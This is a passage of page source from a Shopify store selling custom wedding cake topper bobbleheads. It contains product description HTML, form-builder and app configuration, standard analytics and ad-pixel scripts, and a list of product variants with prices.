Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your \u003ca href=\"\/\" target=\"_blank\"\u003ecustom bobbleheads\u003c\/a\u003e, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those reples over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}


      window.hulkapps.product_collection = []
      
        window.hulkapps.product_collection.push(463636496420)
      
        window.hulkapps.product_collection.push(267714494500)
      
        window.hulkapps.product_collection.push(461132693540)
      
        window.hulkapps.product_collection.push(265726296100)
      
        window.hulkapps.product_collection.push(270668103716)
      
        window.hulkapps.product_collection.push(270198439972)
      
        window.hulkapps.product_collection.push(46883078180)
      
        window.hulkapps.product_collection.push(167784513572)
      
        window.hulkapps.product_collection.push(270668070948)
      
        window.hulkapps.product_collection.push(45696090148)
      
        window.hulkapps.product_collection.push(264226045988)
      
        window.hulkapps.product_collection.push(46340079652)
      

      window.hulkapps.product_variant = []
      
        window.hulkapps.product_variant.push(40056589975588)
      
        window.hulkapps.product_variant.push(40056590008356)
      
        window.hulkapps.product_variant.push(40056590041124)
      
        window.hulkapps.product_variant.push(40056590073892)
      
        window.hulkapps.product_variant.push(40056590139428)
      
        window.hulkapps.product_variant.push(40056590172196)
      
        window.hulkapps.product_variant.push(40056590204964)
      
        window.hulkapps.product_variant.push(40056590237732)
      
        window.hulkapps.product_variant.push(40056590270500)
      
        window.hulkapps.product_variant.push(40056590303268)
      
        window.hulkapps.product_variant.push(40056590336036)
      
        window.hulkapps.product_variant.push(40056590368804)
      
        window.hulkapps.product_variant.push(40056590401572)
      
        window.hulkapps.product_variant.push(40056590434340)
      
        window.hulkapps.product_variant.push(40056590467108)
      
        window.hulkapps.product_variant.push(40056590499876)
      
        window.hulkapps.product_variant.push(40056590532644)
      
        window.hulkapps.product_variant.push(40056590565412)
      

      window.hulkapps.product_collections = window.hulkapps.product_collection.toString();
      window.hulkapps.product_variants = window.hulkapps.product_variant.toString();

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1767353931' defer='defer'></script>

<!-- Reddit Pixel -->
<script>
!function(w,d){if(!w.rdt){var p=w.rdt=function(){p.sendEvent?p.sendEvent.apply(p,arguments):p.callQueue.push(arguments)};p.callQueue=[];var t=d.createElement("script");t.src="https://www.redditstatic.com/ads/pixel.js",t.async=!0;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}}(window,document);rdt('init','a2_epxk2nfa4r1f');rdt('track', 'PageVisit');
</script>
<!-- DO NOT MODIFY UNLESS TO REPLACE A USER IDENTIFIER -->
<!-- End Reddit Pixel -->


<!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_RTSNsuMK791AxYkOivealg":{"shop_uuid":"RTSNsuMK791AxYkOivealg","shop_timezone":"Asia\/Hong_Kong","shop_id":57846,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"bobblegifts.myshopify.com","shop_created_at":"2021-10-16T03:21:46.744-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019b01cf-6171-7f09-845a-55a60d51bbd3/form-builder-by-hulkapps-49/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019b01cf-6171-7f09-845a-55a60d51bbd3/form-builder-by-hulkapps-49/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019b01cf-6171-7f09-845a-55a60d51bbd3/form-builder-by-hulkapps-49/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019b01cf-6171-7f09-845a-55a60d51bbd3/form-builder-by-hulkapps-49/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6769344548,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6769344548,storefrontBaseUrl: "https://www.bobblegifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1054441508","configuration":"{\"advertiserId\":\"73658\",\"shopDomain\":\"bobblegifts.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12028261640958a57505ca3bca7d4e66","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"852262948","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"687b50ed2a862bc64046b617\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"714178596","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405307428","configuration":"{\"pixelCode\":\"CSTK6FRC77U71GVBP64G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"331612196","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\",\\\"GT-55VSSM5\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/pLJgCOrSkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/rizMCJrTkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/FPpsCOTSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/Iw5FCOHSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/C_IRCN7SkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/RWh2CJ3TkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/bvbdCOfSkaUBEJHt_9oC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179765284","configuration":"{\"pixel_id\":\"1363800027821211\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59768868","configuration":"{\"tagID\":\"2613371870638\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BobbleGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bobblegifts.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.bobblegifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":152.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056589975588","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":161.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590008356","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":171.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590041124","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":161.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590073892","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":170.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590139428","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590172196","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":167.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590204964","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":176.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590237732","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":186.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590270500","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":176.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590303268","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590336036","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":195.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590368804","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":177.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake Toper Bobblehead","vendor":"bobblegifts","id":"6962877300772","untranslatedTitle":"Custom Wedding Cake Toper Bobblehead","url":"\/products\/custom-wedding-cake-toper-bobblehead","type":"2 Persons"},"id":"40056590401572","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"sku":"BG450","title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":186.0,"currencyCode":"USD"},"product":{"title":"Custom Wedding Cake 